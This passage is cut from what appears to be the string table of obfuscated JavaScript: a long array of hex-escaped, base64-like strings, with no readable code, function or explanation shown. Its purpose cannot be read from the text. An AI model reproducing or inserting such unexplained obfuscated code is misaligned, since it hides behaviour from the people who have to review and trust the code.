77\x35\x51\x58\x61\x4d\x4f\x58','\x77\x6f\x48\x43\x6e\x38\x4f\x78\x77\x72\x70\x31','\x77\x6f\x6f\x78\x55\x4d\x4f\x57\x53\x44\x39\x46\x77\x6f\x45\x72\x49\x79\x31\x65\x77\x35\x67\x3d','\x77\x34\x6f\x73\x63\x41\x55\x43\x77\x36\x67\x3d','\x4a\x7a\x33\x43\x6d\x43\x33\x43\x6a\x41\x72\x43\x6a\x63\x4b\x61\x49\x38\x4b\x42\x77\x37\x4c\x43\x68\x63\x4b\x54\x62\x33\x59\x33\x43\x54\x39\x57\x46\x63\x4b\x57\x48\x73\x4b\x79\x57\x4d\x4f\x6c\x77\x72\x77\x32\x55\x4d\x4b\x74\x77\x36\x67\x52\x77\x37\x55\x3d','\x77\x70\x41\x31\x77\x70\x76\x44\x6a\x63\x4f\x58\x77\x6f\x67\x45\x4d\x38\x4b\x32\x52\x58\x50\x43\x70\x54\x63\x3d','\x77\x70\x4a\x49\x77\x6f\x6c\x70\x77\x71\x76\x44\x69\x58\x6a\x43\x6c\x67\x3d\x3d','\x77\x34\x33\x43\x6f\x38\x4f\x38\x77\x71\x66\x43\x6a\x73\x4f\x62\x77\x70\x7a\x44\x69\x43\x74\x47\x77\x6f\x76\x44\x68\x4d\x4f\x41\x62\x73\x4f\x75\x45\x48\x54\x43\x68\x33\x68\x71\x54\x4d\x4b\x59\x77\x71\x48\x43\x72\x73\x4b\x58\x4d\x77\x31\x79\x77\x72\x58\x44\x6c\x32\x55\x3d','\x51\x55\x59\x48\x58\x63\x4f\x71','\x41\x54\x68\x34','\x77\x6f\x6a\x43\x6e\x4d\x4b\x4b\x4c\x6c\x77\x6e','\x77\x70\x37\x43\x6f\x32\x41\x32\x77\x37\x37\x44\x74\x32\x7a\x43\x67\x77\x4c\x43\x76\x4d\x4b\x6e\x64\x73\x4f\x6d\x54\x6a\x48\x44\x74\x79\x70\x4b\x59\x69\x48\x44\x6a\x38\x4b\x37\x77\x72\x54\x44\x75\x4d\x4b\x6b\x54\x63\x4b\x4a\x77\x70\x48\x44\x6f\x4d\x4b\x75\x48\x63\x4b\x64\x77\x71\x5a\x75\x77\x36\x62\x43\x6b\x51\x3d\x3d','\x4e\x67\x64\x39\x4b\x67\x3d\x3d','\x53\x4d\x4b\x78\x77\x36\x73\x5a','\x62\x45\x50\x44\x67\x77\x3d\x3d','\x77\x72\x73\x72\x62\x67\x3d\x3d','\x77\x36\x6f\x35\x77\x34\x73\x3d','\x77\x35\x63\x4d\x77\x34\x51\x3d','\x77\x70\x67\x72\x4d\x38\x4b\x74\x77\x34\x6e\x43\x6d\x6d\x58\x44\x75\x32\x56\x47\x77\x36\x51\x6c\x56\x41\x3d\x3d','\x77\x36\x48\x43\x71\x63\x4f\x42','\x51\x55\x51\x49','\x49\x6a\x6c\x59\x5a\x43\x54\x43\x67\x73\x4f\x64\x77\x72\x62\x44\x72\x4d\x4f\x57\x77\x6f\x7a\x44\x6f\x4d\x4f\x58\x5a\x63\x4f\x64\x42\x46\x44\x44\x71\x38\x4b\x58\x4e\x45\x37\x43\x6e\x6a\x6b\x61\x77\x72\x2f\x43\x6b\x63\x4f\x4e\x64\x67\x55\x38\x61\x53\x66\x44\x69\x38\x4b\x30','\x77\x34\x67\x68\x77\x36\x2f\x43\x75\x77\x3d\x3d','\x77\x37\x76\x44\x67\x63\x4b\x50\x54\x53\x41\x68','\x77\x70\x77\x30\x54\x41\x3d\x3d','\x45\x78\x35\x66','\x77\x36\x64\x37\x4e\x77\x3d\x3d','\x77\x71\x7a\x43\x74\x68\x34\x3d','\x77\x6f\x72\x43\x69\x42\x62\x43\x70\x63\x4f\x49\x77\x37\x6f\x3d','\x77\x71\x74\x41\x65\x63\x4f\x47\x77\x72\x76\x44\x68\x38\x4f\x6d\x4b\x38\x4f\x39\x58\x73\x4b\x49\x77\x6f\x6c\x4e\x65\x79\x41\x39\x59\x53\x2f\x43\x70\x6d\x72\x43\x76\x31\x6e\x43\x73\x42\x41\x43\x41\x45\x44\x43\x70\x38\x4f\x74\x61\x4d\x4f\x46\x77\x37\x5a\x76\x63\x77\x49\x63\x52\x63\x4b\x4e\x5a\x6d\x64\x62\x77\x71\x52\x75\x77\x37\x6a\x43\x72\x38\x4b\x49\x77\x37\x44\x43\x6b\x63\x4f\x4c\x77\x34\x39\x62\x59\x54\x66\x43\x6d\x79\x54\x44\x71\x73\x4f\x55\x77\x70\x72\x43\x75\x4d\x4b\x57\x4d\x4d\x4f\x76\x52\x68\x4e\x6d','\x77\x6f\x66\x43\x69\x38\x4f\x75\x77\x71\x63\x3d','\x57\x43\x31\x37','\x64\x73\x4f\x68\x57\x51\x3d\x3d','\x58\x54\x42\x6e','\x59\x63\x4f\x77\x77\x36\x64\x43\x77\x72\x48\x43\x6e\x38\x4b\x56\x77\x72\x78\x75\x77\x70\x4d\x4d','\x5a\x63\x4f\x6f\x77\x36\x73\x30\x77\x37\x45\x3d','\x50\x54\x50\x43\x76\x54\x44\x43\x6d\x51\x4c\x43\x6c\x38\x4b\x53','\x52\x47\x42\x2b\x77\x34\x56\x55\x77\x72\x4e\x48\x56\x54\x66\x44\x72\x43\x33\x44\x75\x47\x30\x3d','\x57\x4d\x4b\x7a\x77\x35\x30\x3d','\x77\x36\x56\x32\x77\x71\x45\x3d','\x44\x68\x73\x31','\x77\x35\x41\x64\x66\x4d\x4f\x4b\x61\x6a\x6c\x51\x77\x70\x77\x71\x43\x79\x31\x31\x77\x36\x74\x37\x41\x73\x4f\x68\x77\x71\x37\x44\x72\x73\x4b\x61\x44\x45\x6e\x44\x74\x6b\x45\x4e\x77\x36\x41\x30\x77\x36\x4d\x38\x52\x63\x4b\x50\x77\x37\x4d\x54\x77\x72\x73\x52','\x77\x37\x52\x4b\x47\x4d\x4b\x4d','\x53\x6e\x64\x6f\x77\x35\x64\x42\x77\x72\x46\x6e','\x77\x70\x62\x43\x73\x4d\x4b\x6f','\x77\x6f\x44\x43\x6c\x38\x4f\x7a\x77\x71\x74\x2f\x77\x35\x49\x3d','\x4d\x77\x56\x43\x77\x72\x51\x73\x77\x72\x6c\x50\x77\x70\x34\x3d','\x58\x38\x4f\x4a\x51\x67\x3d\x3d','\x63\x4d\x4f\x6d\x77\x36\x6b\x79\x77\x37\x76\x43\x6a\x4d\x4b\x66','\x52\x6e\x54\x43\x73\x4d\x4b\x64\x64\x63\x4b\x45\x62\x4d\x4b\x45\x4d\x67\x3d\x3d','\x55\x48\x58\x43\x75\x73\x4b\x4c\x66\x4d\x4b\x42\x5a\x77\x3d\x3d','\x77\x70\x66\x43\x68\x73\x4b\x50','\x77\x37\x68\x6c\x77\x72\x54\x43\x71\x44\x44\x44\x75\x33\x46\x65\x77\x35\x34\x3d','\x77\x71\x54\x44\x67\x38\x4f\x39\x77\x6f\x52\x4c\x77\x36\x33\x43\x6f\x46\x30\x77\x77\x72\x4a\x58\x77\x37\x33\x44\x67\x73\x4f\x79\x77\x6f\x66\x43\x67\x78\x6b\x66','\x77\x36\x51\x4c\x77\x35\x58\x43\x68\x67\x3d\x3d','\x49\x68\x44\x44\x6b\x4d\x4f\x7a\x77\x35\x49\x58\x77\x37\x38\x3d','\x49\x73\x4f\x72\x77\x35\x44\x44\x6b\x63\x4b\x6a\x77\x72\x6f\x61\x53\x57\x6c\x32\x57\x67\x70\x53\x77\x6f\x56\x67','\x48\x77\x77\x42\x43\x68\x34\x3d','\x77\x71\x33\x44\x69\x4d\x4f\x77\x77\x6f\x78\x62\x77\x36\x41\x3d','\x77\x36\x2f\x43\x69\x4d\x4f\x63','\x66\x69\x44\x44\x6d\x6a\x6a\x44\x6d\x68\x66\x44\x67\x63\x4b\x4a\x5a\x4d\x4f\x54\x77\x72\x58\x43\x69\x73\x4f\x47\x59\x51\x45\x73\x58\x77\x3d\x3d','\x41\x63\x4b\x4f\x77\x6f\x54\x44\x74\x4d\x4b\x73','\x44\x78\x51\x4d\x45\x53\x73\x32','\x77\x37\x56\x46\x77\x72\x55\x3d','\x77\x70\x67\x59\x48\x41\x3d\x3d','\x46\x63\x4b\x33\x77\x6f\x38\x3d','\x43\x63\x4b\x54\x77\x6f\x30\x3d','\x77\x34\x41\x4b\x64\x51\x3d\x3d','\x4b\x6a\x54\x43\x6a\x7a\x62\x43\x71\x41\x54\x43\x6e\x63\x4b\x51\x45\x4d\x4f\x62','\x4c\x4d\x4f\x73\x77\x36\x6c\x6a\x77\x6f\x54\x43\x6d\x51\x3d\x3d','\x77\x70\x6a\x43\x67\x63\x4b\x4a\x4c\x32\x6b\x68','\x77\x34\x6f\x38\x48\x51\x3d\x3d','\x77\x34\x72\x44\x72\x4d\x4b\x51','\x62\x38\x4b\x33\x66\x4d\x4b\x55\x66\x43\x51\x3d','\x77\x71\x66\x43\x6d\x31\x73\x3d','\x61\x57\x54\x44\x73\x77\x3d\x3d','\x77\x71\x54\x43\x73\x4d\x4b\x6b','\x77\x37\x56\x73\x77\x71\x50\x43\x73\x78\x54\x44\x74\x57\x46\x55\x77\x36\x33\x43\x67\x41\x3d\x3d','\x77\x36\x59\x6f\x77\x37\x72\x43\x6f\x56\x44\x44\x6e\x67\x3d\x3d','\x4c\x4d\x4f\x46\x77\x37\x38\x3d','\x77\x36\x59\x42\x77\x35\x45\x3d','\x77\x35\x78\x63\x77\x72\x51\x3d','\x57\x73\x4b\x7a\x77\x37\x55\x3d','\x4a\x69\x51\x62','\x54\x38\x4f\x57\x64\x77\x3d\x3d','\x77\x34\x51\x72\x63\x78\x34\x74\x77\x36\x4a\x32\x77\x36\x33\x43\x76\x73\x4b\x6d','\x77\x71\x6e\x44\x72\x4d\x4f\x50','\x77\x71\x2f\x43\x6e\x6e\x55\x55\x77\x36\x58\x44\x69\x77\x3d\x3d','\x4d\x38\x4b\x48\x77\x70\x6b\x3d','\x4b\x6a\x54\x43\x6a\x7a\x62\x43\x71\x68\x38\x3d','\x77\x36\x41\x54\x77\x35\x6b\x3d','\x77\x6f\x56\x47\x77\x6f\x41\x3d','\x42\x63\x4f\x63\x77\x37\x34\x3d','\x77\x34\x50\x44\x75\x4d\x4b\x58','\x45\x63\x4b\x57\x77\x6f\x6e\x44\x72\x38\x4b\x5a\x77\x71\x73\x3d','\x56\x73\x4b\x38\x77\x35\x49\x3d','\x5a\x6c\x42\x59\x77\x36\x42\x6c\x77\x70\x42\x46\x63\x52\x76\x44\x69\x77\x50\x44\x6d\x6c\x51\x64\x77\x6f\x30\x48\x58\x6b\x31\x41\x62\x73\x4b\x58\x4d\x43\x58\x44\x73\x73\x4f\x4c\x4f\x63\x4f\x75\x4f\x32\x48\x44\x70\x43\x33\x44\x67\x73\x4f\x6d\x5a\x4d\x4b\x75\x51\x38\x4f\x47\x50\x43\x49\x44\x45\x38\x4f\x70\x48\x73\x4f\x33\x48\x38\x4f\x4e\x4d\x38\x4f\x78\x77\x37\x68\x50\x77\x72\x56\x31\x77\x70\x67\x44\x4d\x43\x7a\x43\x67\x30\x33\x44\x6e\x63\x4f\x33\x64\x78\x76\x43\x6e\x56\x73\x3d','\x62\x63\x4f\x50\x61\x77\x3d\x3d','\x77\x70\x6f\x75\x4e\x51\x3d\x3d','\x49\x73\x4f\x31\x77\x72\x51\x39\x77\x71\x54\x43\x6e\x4d\x4f\x50\x63\x78\x74\x71\x77\x72\x63\x3d','\x77\x71\x34\x4a\x63\x4d\x4f\x4b\x77\x71\x77\x3d','\x77\x70\x55\x58\x53\x32\x6e\x43\x6f\x38\x4f\x33','\x4e\x67\x58\x44\x69\x4d\x4f\x4f\x77\x34\x38\x3d','\x63\x4d\x4b\x73\x77\x34\x67\x70\x77\x71\x45\x3d','\x52\x38\x4f\x79\x77\x6f\x54\x44\x71\x4d\x4f\x74\x77\x72\x59\x3d','\x77\x72\x73\x61\x77\x6f\x33\x43\x67\x4d\x4f\x2f\x77\x6f\x45\x43\x50\x4d\x4b\x79\x58\x6d\x48\x43\x74\x43\x55\x76','\x64\x63\x4f\x72\x57\x41\x3d\x3d','\x77\x6f\x6b\x68\x62\x77\x3d\x3d','\x4a\x54\x6e\x43\x67\x43\x50\x43\x6e\x77\x4d\x3d','\x55\x54\x7a\x44\x71\x79\x70\x4d\x77\x34\x51\x3d','\x66\x4d\x4f\x35\x77\x6f\x66\x44\x69\x4d\x4f\x74\x77\x6f\x6c\x4e','\x77\x36\x56\x78\x77\x71\x44\x43\x73\x69\x50\x44\x71\x41\x3d\x3d','\x53\x48\x37\x44\x72\x52\x38\x76\x77\x37\x58\x43\x68\x77\x3d\x3d','\x53\x33\x64\x31\x77\x34\x4e\x55\x77\x72\x34\x3d','\x77\x6f\x37\x43\x75\x73\x4b\x38\x77\x71\x38\x3d','\x41\x42\x6b\x44\x42\x42\x34\x71','\x50\x78\x76\x44\x74\x77\x3d\x3d','\x4c\x51\x34\x66\x41\x68\x4d\x3d','\x58\x33\x2f\x43\x75\x73\x4b\x66\x5a\x38\x4b\x46','\x4f\x6a\x35\x49','\x5a\x63\x4b\x30\x77\x34\x31\x47\x49\x53\x30\x3d','\x77\x6f\x41\x33\x77\x71\x59\x3d','\x77\x37\x38\x75\x77\x34\x67\x3d','\x77\x34\x30\x56\x77\x35\x59\x3d','\x77\x34\x62\x44\x73\x56\x2f\x44\x69\x48\x6e\x44\x74\x6b\x50\x43\x76\x38\x4b\x66\x61\x69\x38\x41\x63\x38\x4b\x54\x59\x69\x54\x44\x75\x4d\x4f\x5a\x64\x4d\x4f\x71\x77\x36\x62\x43\x6e\x45\x31\x4d\x52\x63\x4b\x78\x77\x34\x6a\x44\x71\x73\x4f\x55\x77\x35\x6a\x43\x68\x6c\x66\x44\x74\x4d\x4f\x7a\x77\x71\x7a\x43\x67\x53\x51\x54\x77\x36\x30\x62','\x54\x58\x31\x79\x77\x34\x6f\x3d','\x52\x6b\x41\x47','\x61\x48\x50\x44\x6f\x77\x3d\x3d','\x58\x73\x4f\x2f\x56\x63\x4f\x67\x77\x36\x44\x44\x71\x38\x4b\x55\x77\x70\x72\x43\x6f\x78\x49\x3d','\x77\x70\x77\x71\x56\x4d\x4f\x57\x53\x6a\x64\x45\x77\x6f\x6f\x65\x45\x77\x3d\x3d','\x62\x4d\x4f\x46\x77\x6f\x38\x3d','\x52\x6c\x6b\x34\x51\x4d\x4f\x73\x77\x6f\x50\x43\x6b\x32\x34\x3d','\x53\x73\x4b\x58\x77\x36\x49\x3d','\x65\x6c\x44\x44\x69\x69\x49\x3d','\x77\x37\x63\x69\x77\x36\x6f\x3d','\x57\x4d\x4b\x6e\x77\x37\x55\x3d','\x77\x36\x31\x65\x48\x41\x3d\x3d','\x77\x34\x48\x43\x70\x38\x4f\x4d','\x57\x73\x4f\x71\x77\x36\x30\x3d','\x51\x73\x4f\x38\x5a\x77\x3d\x3d','\x77\x71\x6e\x43\x6d\x45\x34\x3d','\x77\x37\x48\x44\x71\x4d\x4b\x4c','\x77\x35\x49\x61\x77\x37\x48\x44\x76\x4d\x4f\x2b\x4f\x41\x3d\x3d','\x57\x63\x4b\x77\x77\x36\x59\x4c\x61\x67\x63\x3d','\x77\x35\x66\x43\x6a\x63\x4b\x42\x4f\x6b\x30\x6d\x77\x70\x2f\x44\x73\x67\x3d\x3d','\x77\x36\x44\x43\x68\x53\x6b\x3d','\x55\x58\x2f\x44\x75\x51\x3d\x3d','\x77\x6f\x4c\x43\x69\x63\x4b\x58','\x66\x52\x62\x44\x6c\x69\x78\x4d\x77\x35\x76\x44\x71\x45\x38\x3d','\x77\x37\x7a\x43\x73\x73\x4f\x4c','\x55\x48\x4c\x43\x74\x63\x4b\x4b\x55\x4d\x4b\x43\x5a\x73\x4b\x45\x46\x38\x4f\x73','\x4c\x7a\x6f\x73','\x77\x37\x62\x43\x68\x63\x4f\x78\x77\x34\x4a\x49\x55\x43\x50\x44\x6b\x6a\x76\x44\x73\x44\x4d\x3d','\x4a\x42\x70\x4e\x77\x71\x67\x31','\x77\x71\x4c\x44\x67\x73\x4f\x78\x77\x6f\x42\x47\x77\x36\x30\x3d','\x77\x35\x39\x4a\x77\x6f\x59\x3d','\x77\x37\x30\x43\x45\x67\x3d\x3d','\x77\x70\x7a\x43\x67\x58\x77\x3d','\x4d\x73\x4b\x4a\x77\x71\x6f\x3d','\x63\x6e\x7a\x43\x6e\x69\x58\x43\x6e\x77\x50\x44\x68\x4d\x4f\x61','\x77\x35\x4d\x66\x77\x34\x50\x43\x6b\x4d\x4f\x6e\x77\x71\x6f\x3d','\x63\x6b\x4c\x43\x6a\x38\x4b\x65\x77\x34\x77\x56\x77\x35\x4c\x44\x73\x38\x4b\x59\x54\x63\x4b\x78\x44\x4d\x4f\x32\x77\x36\x46\x61\x4d\x33\x2f\x44\x76\x43\x56\x48\x77\x37\x6e\x44\x68\x46\x31\x32\x51\x63\x4f\x41\x77\x6f\x54\x43\x76\x48\x46\x78\x77\x37\x6c\x32\x77\x71\x6f\x6c\x4c\x63\x4b\x6c\x77\x36\x76\x43\x74\x73\x4f\x34\x77\x70\x6f\x3d','\x77\x37\x50\x43\x72\x38\x4b\x69\x77\x36\x45\x3d','\x77\x6f\x54\x43\x6d\x38\x4f\x70\x77\x70\x74\x35\x77\x34\x6a\x44\x72\x51\x3d\x3d','\x77\x71\x66\x43\x69\x63\x4f\x31','\x61\x67\x4e\x6c\x58\x69\x37\x43\x6a\x73\x4f\x49','\x77\x71\x48\x43\x6d\x42\x6b\x3d','\x53\x38\x4f\x36\x61\x51\x3d\x3d','\x77\x71\x30\x65\x45\x73\x4b\x56\x65\x68\x51\x32\x77\x70\x48\x44\x6e\x4d\x4f\x74','\x61\x38\x4f\x43\x58\x63\x4f\x72\x4d\x38\x4b\x4e\x77\x36\x2f\x43\x6f\x48\x37\x43\x74\x6b\x41\x3d','\x77\x72\x45\x4b\x51\x67\x3d\x3d','\x5a\x73\x4b\x65\x5a\x77\x3d\x3d','\x77\x6f\x44\x43\x72\x78\x67\x3d','\x77\x34\x2f\x43\x6d\x73\x4b\x68','\x52\x38\x4b\x4e\x77\x36\x77\x3d','\x77\x71\x41\x74\x77\x6f\x63\x3d','\x77\x35\x59\x59\x77\x35\x4d\x3d','\x77\x6f\x35\x42\x77\x6f\x5a\x36\x77\x72\x6e\x44\x6a\x67\x3d\x3d','\x77\x34\x49\x4e\x51\x51\x3d\x3d','\x4a\x68\x72\x44\x69\x73\x4f\x55\x77\x34\x38\x49\x77\x36\x2f\x44\x70\x73\x4b\x61\x46\x63\x4f\x7a','\x77\x71\x66\x43\x6e\x4d\x4b\x68\x77\x34\x73\x62\x53\x33\x66\x44\x6e\x41\x3d\x3d','\x52\x48\x31\x31\x77\x35\x64\x55\x77\x71\x52\x33\x57\x69\x62\x44\x72\x6a\x6f\x3d','\x4d\x42\x5a\x77\x50\x6e\x77\x36\x4d\x73\x4f\x69','\x77\x70\x76\x43\x6d\x63\x4f\x75','\x77\x37\x48\x43\x6a\x38\x4b\x69','\x77\x34\x55\x65\x77\x34\x38\x3d','\x4d\x51\x5a\x72','\x42\x63\x4b\x62\x77\x72\x62\x43\x68\x56\x42\x73\x77\x36\x77\x3d','\x43\x68\x72\x43\x72\x77\x3d\x3d','\x61\x38\x4f\x62\x64\x77\x3d\x3d','\x77\x36\x6b\x6c\x77\x37\x58\x43\x74\x47\x58\x44\x67\x67\x3d\x3d','\x77\x35\x4c\x43\x74\x73\x4b\x2f\x77\x37\x64\x76\x4a\x77\x3d\x3d','\x47\x79\x33\x43\x74\x41\x3d\x3d','\x46\x7a\x56\x54','\x50\x44\x4c\x43\x69\x69\x48\x43\x6a\x51\x4c\x43\x6c\x38\x4b\x51\x4e\x51\x3d\x3d','\x77\x34\x73\x6d\x66\x41\x73\x61\x77\x36\x55\x3d','\x4b\x6a\x30\x5a','\x77\x71\x6b\x41\x57\x77\x3d\x3d','\x55\x51\x67\x66\x46\x67\x38\x3d','\x77\x70\x4d\x6e\x57\x38\x4f\x44\x66\x54\x41\x3d','\x43\x63\x4f\x46\x77\x37\x77\x3d','\x58\x73\x4b\x4a\x63\x41\x3d\x3d','\x77\x71\x74\x69\x77\x71\x50\x43\x72\x53\x54\x44\x76\x77\x3d\x3d','\x61\x63\x4f\x72\x62\x38\x4f\x74\x77\x36\x7a\x44\x68\x51\x3d\x3d','\x77\x36\x59\x72\x77\x35\x55\x3d','\x57\x48\x50\x44\x6c\x41\x3d\x3d','\x4f\x4d\x4f\x6f\x59\x4d\x4f\x6d\x77\x36\x76\x44\x69\x41\x3d\x3d','\x52\x38\x4b\x2f\x77\x35\x59\x39\x77\x72\x30\x3d','\x77\x72\x54\x43\x75\x4d\x4f\x63','\x4a\x4d\x4f\x65\x77\x36\x38\x3d','\x77\x35\x67\x62\x48\x73\x4f\x4a\x48\x68\x58\x44\x69\x63\x4b\x37\x65\x77\x3d\x3d','\x41\x77\x48\x44\x70\x67\x3d\x3d','\x59\x47\x41\x47','\x61\x68\x39\x50\x77\x71\x55\x6b\x77\x72\x70\x49\x77\x6f\x51\x6a\x62\x51\x3d\x3d','\x77\x72\x63\x7a\x59\x51\x3d\x3d','\x48\x73\x4f\x53\x77\x35\x38\x3d','\x63\x30\x62\x44\x70\x41\x3d\x3d','\x4c\x73\x4f\x6e\x77\x37\x49\x74\x77\x37\x67\x3d','\x77\x71\x44\x43\x6b\x33\x6f\x42\x77\x35\x44\x44\x6c\x77\x3d\x3d','\x55\x6e\x6e\x43\x76\x51\x3d\x3d','\x46\x79\x50\x44\x69\x51\x3d\x3d','\x77\x70\x45\x70\x77\x71\x33\x44\x69\x38\x4f\x6b\x77\x6f\x59\x50\x4f\x67\x3d\x3d','\x49\x38\x4f\x68\x77\x36\x5a\x32\x77\x72\x48\x43\x68\x51\x3d\x3d','\x77\x34\x6f\x57\x77\x37\x59\x3d','\x51\x63\x4f\x66\x77\x36\x6f\x3d','\x77\x34\x54\x43\x6e\x68\x58\x43\x75\x4d\x4f\x53\x77\x36\x63\x47\x58\x63\x4b\x79\x77\x71\x49\x30\x77\x36\x7a\x44\x74\x38\x4b\x38\x77\x71\x34\x69','\x51\x6a\x42\x38','\x4d\x4d\x4b\x6f\x77\x71\x38\x3d','\x77\x71\x30\x55\x57\x41\x3d\x3d','\x77\x36\x5a\x53\x41\x73\x4b\x4b\x59\x78\x4d\x62\x77\x70\x48\x44\x6c\x38\x4b\x6b\x77\x72\x67\x44\x77\x70\x6b\x64\x62\x73\x4b\x66\x4b\x67\x3d\x3d','\x45\x32\x7a\x43\x75\x51\x5a\x6a\x77\x34\x62\x44\x6b\x73\x4b\x51\x77\x70\x73\x3d','\x55\x54\x6e\x44\x70\x54\x42\x4d','\x47\x38\x4b\x51\x77\x6f\x7a\x44\x75\x4d\x4b\x67\x77\x70\x44\x43\x71\x51\x3d\x3d','\x77\x70\x66\x43\x6a\x4d\x4b\x47\x4f\x6c\x77\x39','\x64\x45\x48\x44\x68\x67\x3d\x3d','\x77\x34\x34\x54\x77\x36\x72\x44\x76\x4d\x4f\x6a\x50\x73\x4f\x6d\x77\x35\x66\x44\x76\x58\x50\x44\x74\x73\x4f\x6d\x77\x35\x73\x41\x77\x37\x76\x44\x71\x68\x54\x44\x73\x63\x4b\x79\x4d\x38\x4b\x34\x77\x35\x5a\x4f\x53\x63\x4b\x4d\x77\x6f\x2f\x44\x71\x63\x4f\x67\x66\x48\x4a\x49\x53\x51\x78\x71\x77\x37\x49\x64','\x65\x38\x4b\x58\x77\x34\x30\x3d','\x63\x38\x4f\x49\x64\x4d\x4f\x42\x45\x38\x4b\x32','\x77\x71\x2f\x43\x6e\x4d\x4b\x74\x77\x35\x6b\x49\x52\x41\x3d\x3d','\x77\x37\x67\x6b\x4e\x51\x3d\x3d','\x77\x6f\x72\x43\x6f\x38\x4b\x6f','\x64\x63\x4f\x69\x64\x4d\x4f\x74\x77\x37\x48\x44\x67\x32\x34\x53\x61\x73\x4f\x54\x77\x36\x67\x3d','\x77\x36\x59\x58\x64\x51\x3d\x3d','\x65\x63\x4b\x39\x77\x35\x5a\x47\x50\x43\x76\x43\x6c\x67\x3d\x3d','\x77\x70\x5a\x42\x52\x63\x4f\x41\x77\x72\x6a\x44\x72\x38\x4f\x6f\x77\x34\x4c\x43\x6f\x77\x3d\x3d','\x65\x73\x4b\x68\x77\x34\x39\x49\x49\x51\x3d\x3d','\x77\x71\x33\x43\x6c\x73\x4f\x6a\x77\x35\x73\x45\x57\x48\x66\x44\x67\x48\x7a\x44\x70\x57\x7a\x44\x6e\x51\x3d\x3d','\x59\x73\x4b\x30\x77\x35\x41\x3d','\x52\x4d\x4b\x77\x77\x35\x34\x74\x77\x72\x34\x73\x77\x34\x58\x43\x6d\x4d\x4f\x78','\x54\x4d\x4b\x73\x77\x36\x67\x64\x63\x42\x54\x43\x68\x6a\x2f\x43\x6f\x73\x4b\x6c\x77\x71\x50\x44\x6e\x57\x34\x47\x77\x70\x4d\x6a\x77\x72\x51\x2f\x45\x63\x4f\x4e\x4b\x41\x3d\x3d','\x77\x34\x42\x78\x46\x77\x3d\x3d','\x59\x4d\x4b\x36\x63\x38\x4b\x42\x53\x54\x67\x3d','\x57\x63\x4b\x31\x77\x36\x67\x52\x61\x67\x3d\x3d','\x77\x6f\x59\x58\x56\x41\x3d\x3d','\x77\x36\x30\x4d\x77\x34\x6f\x3d','\x77\x35\x52\x52\x41\x38\x4f\x62\x77\x36\x48\x44\x76\x63\x4b\x71','\x77\x6f\x34\x33\x4d\x73\x4b\x70\x77\x35\x76\x43\x6c\x6b\x37\x44\x73\x6d\x51\x3d','\x77\x70\x63\x38\x4f\x4d\x4b\x72\x77\x34\x6e\x43\x6c\x77\x3d\x3d','\x66\x4d\x4b\x55\x77\x37\x51\x3d','\x66\x51\x70\x6b\x62\x53\x37\x43\x6a\x63\x4f\x79\x77\x71\x44\x44\x6f\x63\x4f\x4f\x77\x35\x44\x44\x6a\x38\x4f\x70\x64\x63\x4f\x4a\x41\x6b\x76\x44\x71\x73\x4b\x76\x4f\x43\x7a\x44\x72\x51\x63\x69\x77\x35\x4c\x43\x73\x4d\x4f\x6c\x51\x54\x4a\x6e\x4d\x57\x2f\x44\x69\x38\x4f\x74','\x48\x42\x41\x59\x42\x41\x4d\x73\x77\x36\x67\x3d','\x4d\x68\x70\x2b\x4c\x6e\x55\x38\x4f\x73\x4f\x31','\x77\x72\x63\x73\x51\x77\x3d\x3d','\x77\x37\x39\x30\x57\x38\x4b\x6f\x55\x73\x4f\x50\x77\x34\x38\x3d','\x51\x63\x4b\x72\x77\x34\x6b\x67','\x59\x38\x4f\x6c\x77\x37\x49\x6d\x77\x37\x33\x43\x6a\x73\x4b\x4a','\x4f\x77\x39\x50\x77\x71\x59\x31\x77\x72\x51\x3d','\x77\x72\x6a\x43\x6e\x73\x4b\x4d','\x77\x6f\x4c\x44\x6d\x73\x4f\x36','\x5a\x6b\x44\x44\x6c\x79\x33\x43\x74\x46\x6b\x3d','\x77\x6f\x73\x6f\x62\x41\x3d\x3d','\x77\x36\x5a\x53\x41\x73\x4b\x4b\x59\x78\x4d\x62\x77\x70\x48\x44\x6c\x38\x4b\x6b\x77\x36\x41\x44\x77\x6f\x4a\x55\x63\x63\x4b\x64\x4c\x46\x48\x44\x6a\x4d\x4b\x59\x77\x35\x38\x3d','\x77\x35\x63\x76\x5a\x77\x73\x48\x77\x36\x4e\x4e\x77\x36\x33\x43\x68\x38\x4b\x6d\x53\x55\x44\x44\x71\x30\x67\x32\x41\x73\x4f\x37\x77\x37\x64\x4c\x77\x35\x50\x43\x73\x38\x4b\x59\x77\x71\x76\x43\x70\x38\x4f\x32\x4f\x41\x3d\x3d','\x77\x37\x70\x2f\x55\x63\x4b\x71\x58\x73\x4f\x6f','\x57\x57\x63\x49','\x77\x6f\x76\x43\x68\x63\x4b\x64\x4f\x6b\x45\x37\x77\x72\x54\x43\x71\x6c\x37\x44\x73\x53\x51\x3d','\x64\x63\x4f\x38\x77\x36\x6b\x69\x77\x36\x44\x43\x69\x63\x4b\x56\x59\x51\x3d\x3d','\x59\x38\x4f\x52\x77\x71\x34\x3d','\x49\x52\x44\x44\x6b\x73\x4f\x4f\x77\x35\x67\x66\x77\x34\x37\x44\x76\x4d\x4b\x65\x48\x77\x3d\x3d','\x47\x51\x38\x49\x45\x53\x73\x6c\x77\x37\x37\x43\x6d\x38\x4b\x5a','\x53\x63\x4f\x79\x52\x38\x4f\x6d','\x77\x34\x6f\x65\x77\x37\x33\x44\x74\x38\x4f\x76\x4a\x41\x3d\x3d','\x58\x73\x4b\x67\x77\x37\x63\x4d','\x77\x34\x41\x61\x47\x4d\x4f\x46\x46\x42\x6b\x3d','\x77\x36\x45\x6c\x77\x36\x6a\x43\x75\x47\x58\x44\x68\x63\x4b\x69','\x77\x34\x39\x73\x46\x51\x3d\x3d','\x77\x72\x59\x59\x58\x67\x3d\x3d','\x52\x44\x78\x36','\x77\x34\x77\x50\x77\x34\x2f\x43\x68\x4d\x4f\x6e\x77\x72\x41\x3d','\x51\x47\x68\x34','\x62\x6b\x68\x77','\x48\x48\x50\x44\x71\x42\x51\x35\x77\x35\x58\x43\x6c\x63\x4f\x4d\x77\x34\x2f\x43\x6c\x31\x30\x63\x4d\x67\x62\x43\x74\x79\x59\x3d','\x77\x37\x7a\x43\x71\x38\x4f\x31\x77\x37\x55\x32\x61\x30\x54\x43\x69\x77\x3d\x3d','\x63\x58\x41\x71','\x57\x38\x4b\x78\x77\x35\x4d\x6d','\x77\x71\x33\x43\x6d\x4d\x4b\x31\x77\x35\x63\x62\x54\x57\x62\x44\x67\x58\x6f\x3d','\x61\x63\x4b\x6e\x64\x4d\x4b\x56\x53\x53\x4d\x3d','\x59\x77\x64\x6e\x59\x79\x44\x43\x67\x73\x4f\x5